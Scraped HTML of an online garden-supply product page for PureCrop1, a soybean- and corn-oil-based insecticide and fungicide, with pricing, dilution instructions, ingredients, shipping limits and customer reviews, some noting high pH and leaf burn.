                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><a href="/category/specialty-indoor-growing">Indoor Growing</a><span class="separator">/</span><a href="/category/organic-disease-control-products">Disease Control</a><span class="separator">/</span><li><a href="/category/fungicides-fungal-disease-control">Fungicides</a></li> &nbsp;/ &nbsp;  <li><a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a></li>
  <li aria-current="page">PureCrop1</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274200_pure-crop1_600x600.jpg" class="MagicZoom" id="zoom_5745" data-options="zoomPosition: inner" title="PureCrop1">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274200_pure-crop1_600x600.jpg" alt="PureCrop1" id="product_image-5745" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">PureCrop1</h1>
                              <div>Plant-Based Insecticide & Fungicide Created With Colloidal Chemistry & Nanotechnology.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.4 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5745/foliar-fungicides-indoor-growing">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1274200" />
                  <input type="hidden" name="prod_id" value="5752" />
                  <input type="hidden" name="cat_id5752" value="476" />
                        </form><!--end form3-->         <form name="product_form_5752" id="product_form_5752" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                16 oz.
                <div class="sku">SKU: 1274200</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$35.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5752').submit(function() {
                                if ($('#recipient_mapping_5752').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5752').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5752').val() == '' && $('#recipient_mapping_ob_5745').val() != ''){
                                    $('#recipient_mapping_5752').val($('#recipient_mapping_ob_5745').val());
        }
                                if ($('#new_recipient_mapping_5752').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5752').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5752').val() == '' && $('#new_recipient_mapping_ob_5745').val() != ''){
                                    $('#new_recipient_mapping_5752').val($('#new_recipient_mapping_ob_5745').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274201" />
                  <input type="hidden" name="prod_id" value="5753" />
                  <input type="hidden" name="cat_id5753" value="476" />
                        </form><!--end form3-->         <form name="product_form_5753" id="product_form_5753" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1/2 Gallon
                <div class="sku">SKU: 1274201</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$78.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5753').submit(function() {
                                if ($('#recipient_mapping_5753').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5753').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5753').val() == '' && $('#recipient_mapping_ob_5745').val() != ''){
                                    $('#recipient_mapping_5753').val($('#recipient_mapping_ob_5745').val());
        }
                                if ($('#new_recipient_mapping_5753').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5753').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5753').val() == '' && $('#new_recipient_mapping_ob_5745').val() != ''){
                                    $('#new_recipient_mapping_5753').val($('#new_recipient_mapping_ob_5745').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274202" />
                  <input type="hidden" name="prod_id" value="5754" />
                  <input type="hidden" name="cat_id5754" value="476" />
                        </form><!--end form3-->         <form name="product_form_5754" id="product_form_5754" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1 Gallon
                <div class="sku">SKU: 1274202</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$155.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5754').submit(function() {
                                if ($('#recipient_mapping_5754').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5754').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5754').val() == '' && $('#recipient_mapping_ob_5745').val() != ''){
                                    $('#recipient_mapping_5754').val($('#recipient_mapping_ob_5745').val());
        }
                                if ($('#new_recipient_mapping_5754').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5754').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5754').val() == '' && $('#new_recipient_mapping_ob_5745').val() != ''){
                                    $('#new_recipient_mapping_5754').val($('#new_recipient_mapping_ob_5745').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274203" />
                  <input type="hidden" name="prod_id" value="5755" />
                  <input type="hidden" name="cat_id5755" value="476" />
                        </form><!--end form3-->         <form name="product_form_5755" id="product_form_5755" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallons
                <div class="sku">SKU: 1274203</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$350.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_5755').submit(function() {
                                if ($('#recipient_mapping_5755').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5755').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5755').val() == '' && $('#recipient_mapping_ob_5745').val() != ''){
                                    $('#recipient_mapping_5755').val($('#recipient_mapping_ob_5745').val());
        }
                                if ($('#new_recipient_mapping_5755').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5755').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5755').val() == '' && $('#new_recipient_mapping_ob_5745').val() != ''){
                                    $('#new_recipient_mapping_5755').val($('#new_recipient_mapping_ob_5745').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5745" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5745" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_5745" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_5745" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5745" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_5745" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_5745" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5745'>          
              <p style="color:#445e0b;">Case quantities and larger sizes available. Please <a href="tel:8008272847"><b>call</b></a> or <a href="mailto:orders@arbico.com"><b>email</b></a> for a pricing and shipping quote.</p> <p>This ground-breaking <a href="/category/organic-insecticides" alt="Organic Pesticides">insecticide</a> and <a href="/category/plant-fungal-disease" alt="Fungicides for Organic Cultivation">fungicide</a> uses food grade oils, organic acid and plant-based materials that are blended into colloidal micelles (also described as nano supramolecular surfactant). These micelles attract larger solid particles and then encapsulate them. This encapsulating process allows PureCrop1 to rapidly activate, spread and maintain its efficacy long-term, while boosting brix and plant health in general.
<ol><li><a href="/category/organic-pest-control" alt="Organic Pest Control">Insect Control</a> - PureCrop1 will eliminate sap-sucking insects in 2 ways: it dissolves the body membrane and interferes with digest enzymes in the gut (which makes them unable to process food). The particular enzymes affected are not found in beneficial insects, so PureCrop1 can be used in conjunction with beneficials.
<li><a href="/category/natural-organic-plant-disease-control" alt="Disease Control for Organic Gardeners and Farmers">Disease Control</a> - PureCrop1 will destroy molds and mildews by lifting them from the surface and washing them away. It will completely biodegrade the pathogens and leave a healthy plant surface inhospitable to further disease growth.
<li>Plant Health - PureCrop1 will give you healthier, more robust plants through more efficient nutrition uptake. This is due to the unique nanotechnology of this product. The micelles are able to carry the fatty acids needed to process soluble and insoluble nutrients directly to the phloem and xylem of the plant, where it can get right to work. Quick nutrition means faster root development, quick foliar growth and timely ripening.</ol>

              <p><b>Suggested Uses: </b><p> For use to control insect pests, mold and mildew on food and non-food crops grown indoors or outdoors.</p></p>       
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/pest-solver-guide-aphids" alt="Aphid Control for Gardens">Aphids</a> (<i>Aphidoidea</i>), <a href="/category/cyclamen-broad-mites" alt="Broad & Cyclamen Mite Control">Broad Mites</a> (<i>Polyphagotarsonemus latus</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Getting Rid of Leafhoppers Organically">Leafhoppers</a> (<i>Empoasca sp.</i>), <a href="/category/russet-mites-controls" alt="Russet Mites Control">Russet Mites</a> (<i>Aceria anthocoptes</i>), <a href="/category/spider-mite-control" alt="Spider Mite Control">Spider Mites</a> (<i>Tetranychidae</i>), <a href="How to Control Thrips">Thrips</a> (<i>Thysanoptera</i>), <a href="/category/pest-solver-guide-whitefly" alt="Whitefly Control Without Chemicals">Whiteflies</a> (<i>Aleyrodidae</i>), <a href="/category/botryitis-control-grey-mold-bud-rot" alt="How To Control Botrytis Bud Rot and Wilt">Botrytis</a> (<i>Botrytis cinerea</i>), <a href="/category/downy-mildew-control" alt="Downy Mildew Control">Downy Mildew</a>, <a href="/category/fusarium-management" alt="Fusarium" target="_blank">Fusarium</a>, <a href="/category/powdery-mildew-control" alt="Powdery Mildew Management">Powdery Mildew</a>, and Wilt.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5745">
                <p>Thoroughly spraying/misting in the early morning or evening hours is recommended. The lower temperatures and higher humidity at these times give the product more time on the leaf. However, spraying in direct sun will not harm plants due to the large surface area to mass ratio. Use of a high quality misting/spraying tool or atomizer will always provide best results. This is a concentrated formula - do not use undiluted and use only per dilution directions.  <ol><li>Fill container with clean filtered water. Dilute at a rate of 128:1 (1 ounce to 1 gallon of clean water). When used as a root drench, or as a general surfactant, dilute at a rate of 100:1.   <li>Shake well & completely saturate leaves and stems once a day for 3-4 days until problems have been resolved.  <li>For long term vibrant health of plants or crops, continue spraying product once per week.</ol>  Do not use toxic or microbial insecticides/pesticides when treating plants/crops with PureCrop 1.</p><br>                                                                <p><b>Storage: </b>Store in a cool, dry area. Avoid freezing.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_5745">
               UPS GROUND ONLY FOR  2.5 GALLON. FOR EXPEDITED SHIPPING, PLEASE CALL 800-827-2847<br>               <p><b>Cannot Be Shipped To: </b>CT,DC,IN,KS,ME,MD,MT,NE,NM,PR,SD,WI</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_5745">
            <p><b>Warning &amp; Toxicities: </b>Keep out of reach of children. Recommended use of eye protection. Do not spray into eyes. If sprayed into eyes, flush with plenty of clean water. Use common sense caution and care when handling this product. Not for aquatic use.</p>                        <p><b>Shelf Life: </b>5 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b><p>10.0%..........Soybean Oil<br>
5.0%............Corn Oil<br>
85.0%..........Inert Ingredients</p>
<ul><li>Soybean Oil &ndash; Fatty acid molecules that form the micelle.
<li>Corn Oil &ndash; Fatty acid molecules that form the micelle.
<li>Filtered Water &ndash; Solvent used to arrange or cast & assemble molecules. 
<li>Glycerin &ndash; A release of glycerin from the fatty acid chain occurs as a part of saponification, the process used to make soap. Glycerin is also added to "super-fat" the soap, making it "softer" and able to hold more non-polar molecules.
<li>Guar Gum &ndash; Arabinogalactan is a biopolymer consisting of arabinose and galactose monosaccharides. In plants, it is a significant component of many gums, including guar gum. It is often attached to proteins, and the resulting arabinogalactan protein (AGP) functions as both an intracellular signaling molecule and a glue to seal plant wounds.
<li>Citric Acid &ndash; Provides compounds with ethanol and antibacterial properties.
<li>Soap &ndash; Micelles formed from soap; however, not all soap becomes micelles.
<li>Vanillin &ndash; Boosts the performance of phytoalexins in the plant, improving response to attacks by insects and pathogens.</ul></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5745">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1274200-PureCrop1-Gallon-Label_Updated2023.pdf" target="_blank" alt="PureCrop 1 Product Label" rel="noopener">Product Label</a></p>  
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1274200-PureCrop1-SDS-2023.pdf" target="_blank" alt="PureCrop1 Safety Data Sheet" rel="noopener">SDS</a></p>          </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_5745">
            <p><iframe width="560" height="315" src="https://www.youtube.com/embed/zIImPJJO-gg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe width="560" height="315" src="https://www.youtube.com/embed/7nMF63Gp0xQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe width="560" height="315" src="https://www.youtube.com/embed/sFxLFXPosdA" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_5745">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/purecrop-1-insecticide-fungicide/foliar-fungicides-indoor-growing">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works but need to adjust pH for my flowers </strong></div>
         <div class="rev-info">Oct 13, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Jessica </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">When diluted in tap water at 1% v/v the pH is over 10, which burned my fuchsia flowers.  However, when I adjusted it down to about 6 to 6.5 using citric acid, it doesn't burn the flowers and really works at controlling whiteflies. My poor fuchsias got pretty well thrashed by various pests this year before I figured out how to take care of them, but I look forward to starting with some fresh new plants next year and keeping them healthy and beautiful with PureCrop1, among other things. I just wish they would sell a buffer that I could mix with PC1 that would bring it down to the right pH in just one step. Titrations are a pain!

</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Game Changer</strong></div>
         <div class="rev-info">Jun 26, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Greg R Hansen</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">PureCrop1 Has been a complete game-changer for my medical garden. The results were almost immediate and saved a crop that was quickly deteriorating. I'm sold.
</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Pure crop 1</strong></div>
         <div class="rev-info">Sep  7, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Grant Johnson</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Does not work for aphids </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works amazing but beware!</strong></div>
         <div class="rev-info">Apr  5, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Derek Banker Barnett</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This product is very effective at controlling pests, however you must keep an eye on the pH of the solution once mixed. At 1.5 - 2oz per gallon I was getting the craziest leaf burn and curling. It was bad. The problem was the pH was 10.1 after mixing with ro water. The manufacturer swore that no matter what their product shouldn't cause any problems to the plants what so ever and that just simply isn't true. However, if you balance the pH down to 5.8-6.0 the burning issues go away and the product does everything as advertised, without the severe plant damage. I hope this helps!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great stuff</strong></div>
         <div class="rev-info">Mar  1, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By greg judd</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">So you can use this at all stages, overspray didn't hurt the roots, and you don't have to worry about your lights being on! Best of all it knocked out the russet mite problem I had!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Outstanding Product and Service </strong></div>
         <div class="rev-info">Dec  9, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Emily </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I ordered this for maintenance on rare tropical houseplants as it was recommended by a friend. My order came quickly, but had leaked in transit. I contacted Arbico through email about the spill, and had a new bottle in my hands in LESS than 24 hours. I truly couldn't believe the dedication to customer satisfaction. The product itself is also quite impressive and is proving to be far more effective and all-inclusive than any of the other products I've tried for pest control/fungus control. I wish I had found this sooner as it is can easily replace several of the other products I've been using (and smells so much better). </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>didnt have enough </strong></div>
         <div class="rev-info">Oct 17, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Liz Dunlap</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">16 oz bottle not enough to finish the treatment of 12 adult (large) cannabis as directed, 3 days in a row.  1st 2days there was Zero death 0 results seen for winged aphids.  3rd day used insecticidal soap and 80% died after 1st treatment.  Was Extremely hopeful due to packaging in NON PLASTIC container.  Review based on my experience which didnt complete the treatment due to volume they sent.   Figured a bottle would've been enough, figured wrong </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Doesn't kill leaf hoppers</strong></div>
         <div class="rev-info">Jul 29, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Jeremiah</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Works good on mold and mildew but my plants are still being eaten up. I've noticed leaf hoppers still ive used a whole 1/2 gallon this year and the leaf hoppers are still there.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works great </strong></div>
         <div class="rev-info">Jul  4, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Stenny's Grow Shop</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I was dealing with issues with bugs  this  worked great  to fix issues. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Terrific results on all plants</strong></div>
         <div class="rev-info">Nov 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By George</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">From whiteflies on Ficus to aphids and Fungus, I notice an immediate and positive success from treatment. An expensive product that is safe for me and my pets. But it works without harming or polluting so many other life forms and environment.  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>PureCrop1</strong></div>
         <div class="rev-info">Jun 27, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By ninon aprea</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Really Love this PureCrop1 product and glad to find Arbico carrying. Will buy from Arbico on next order. </div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
